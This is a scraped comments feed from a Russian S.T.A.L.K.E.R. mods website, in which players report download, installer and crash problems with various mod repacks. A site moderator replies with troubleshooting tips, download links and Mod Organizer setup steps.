</div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет и с прошедшим НГ. <br /> Скажите а как скачать Мод, скачивание почти доходит до финиша и потом Стоп.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 10:43</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">1. Доступ к файлу на гугл диске откройте ибо он недоступен для скачивания. <br /><br /> 2. Оформить надо было не в новостную ленту, а в каталог файлов (это как пожелание и на выбор пользователя, но там в первую очередь моды ищут).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">дело не в том какой патч стоит, а в том что вы напихали поверх оригинальной версии, убирайте правки и переигрывайте. В инете это часто встречающийся вылет у тех кто пихает правки несовместимые с версией мода. <br /><br /> Цитирую вылет с данным логом по инфе найденной в инете: Одна из твоих правок несовместима с патчем. В последнем патче добавили телепорт на крышу после сообщения от разрабов. Видимо один из файлов игры на него ссылается, а твоя правка его удаляет, т.к. тащит за собой старый файл. <br /><br /> Удали правки и переиграй всю миссию целиком (начиная с диалога с Бородой).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > такой влет патчи все стоят  <br /> [11.01.26 21:11:44.459] FATAL ERROR <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]&nbsp;[error]Expression    : fatal error <br /> [11.01.26 21:11:44.459]&nbsp;[error]Function      : CALifeSimulator__spawn_item <br /> [11.01.26 21:11:44.459]&nbsp;[error]File          : alife_simulator_script.cpp <br /> [11.01.26 21:11:44.459]&nbsp;[error]Line          : 238 <br /> [11.01.26 21:11:44.459]&nbsp;[error]Description   : &lt;no expression&gt; <br /> [11.01.26 21:11:44.459]&nbsp;[error]Arguments     : Invalid section! <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]  <br /> [11.01.26 21:11:44.459] stack trace: <br /> [11.01.26 21:11:4</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если у вас проблема с установщиком, можете попробовать воспользоваться данной инструкцией <br /><br /> <a class="link" href="https://u.to/0ERxIg" title="https://radikal.host/i/BKbV0B" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/11/fix-problem-1.md.jpg" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">автор продолжает работать над сборкой, и выпустил очередную новую версию, которую дорабатывает если интересно всю необходимую информацию найдете здесь - <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вот держи версию от 7 января, может она более рабочая ... <br /><br /> <a class="link" href="https://u.to/ZURxIg" title="https://drive.google.com/file/d/1M5uYNYdYt8symXBi_5jsxRm4ZvX4CStI/view?usp=sharing" rel="nofollow" target="_blank">скачать первую</a> <br /><br /> <a class="link" href="https://u.to/YkRxIg" title="https://drive.google.com/file/d/11VRBxw-nVXe6L4joKiQauuzMprVFoBrY/view?usp=sharing" rel="nofollow" target="_blank">скачать вторую</a> <br /><br /> <a class="link" href="https://u.to/Y0RxIg" title="https://drive.google.com/file/d/1ec18WYnOxOKzaAvAgQPiMHA4QB4pzYsJ/view?usp=sharing" rel="nofollow" target="_blank">скачать третью</a> <br /><br /> Установка: Скачать 3 файла по трем разным ссылкам, переместить все эти 3 файла в  одну любую папку. Затем нажать на самый первый 001 файл, он откроется и вы увидите саму игру в виде двух папок - RELOAD и МО2. Теперь просто переместите эти две папки в любое место на компьютере (желательно чтобы не было русских букв). Откройте папку МО2 и запустить файл ModOrganizer.exe. Затем вам будет предложено создать экземпляр для игры. Вам нужно будет указать путь к папке МО2 и папке с самой аномалией reload. После нажать применить и модорганайзер запустится. Далее в открывшемся окне нажать вот <b><a class="link" href="https://u.to/ZERxIg" title="https://drive.google.com/file/d/1HXJ47qB3gOOSWwZ_VGW-NHHyvcLyGtIQ/view?usp=sharing" rel="nofollow" target="_blank">эту кнопку</a></b> и выбрать в выпадающем списке &quot;изменить&quot;. Далее выбираем ВАШ путь до папки с ВАШЕЙ аномалией reload <b><a class="link" href="https://u.to/YURxIg" title="https://drive.google.com/file/d/1kSM1VQnn65U5iqiQx30kG6MFyJRC73hC/view?usp=sharing" rel="nofollow" target="_blank">вот тут</a></b>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Хочется спросить у разработчиков, А КАК В ЭТО ПОИГРАТЬ, ЕСЛИ ЭКРАН УСТАНОВКИ НЕ ОТКРЫВАЕТСЯ ПОЛНОСТЬЮ, ТЫ НЕ МОЖЕШЬ ПОСТАВИТЬ ГАЛОЧКУ НА НУЖНОЙ КОНФИГУРАЦИИ И ТУПО НЕ МОЖЕШЬ УСТАНОВИТЬ РЕПАК. УЖЕ НЕ ПЕРВЫЙ РЕПАК , КОТОРЫЙ ТАК ГЛУПО ПРОВАЛИВАЕТСЯ. (ЗАБЫЛ ВЫКЛЮЧИТЬ КАПС ЛОК)</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Классный мод, ничего лишнего , все работает четко, анимации ко всем предметам добавлены, жаль не вшит какой-то графический аддон , чтоб как в гамме. Но в целом очень хорошо.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Очень красивый мод , прям хороший, только ганслингера с анимациями рюкзака, зажигания костров и прочими мелочами не хватает, а главное установка удобная. Молодцы ребята</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не запускается , выдает ошибку</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/JkJxIg" title="https://drive.google.com/file/d/1uCTQMrUmWnWj7aMFLhvGb_7sHmkSvSbW/view" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Гугл Диск</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">такое встречал на некоторых модах тоже, подозреваю что это недоработка в скриптах (ошибка). <br /><br /> Можете попробовать заюазть последнюю версию на данный момент, может там поправлено все это.. <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301342/122/5cb4c8a4c36bc6f642bf2752a2f6b901/" rel="nofollow" target="_blank">Мод</a> <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301824/130/d4cc663a99041e9e456f0bcab75cf77e/" rel="nofollow" target="_blank">Патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Loner_Dute" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "10.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="10.01.2026"> 13:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 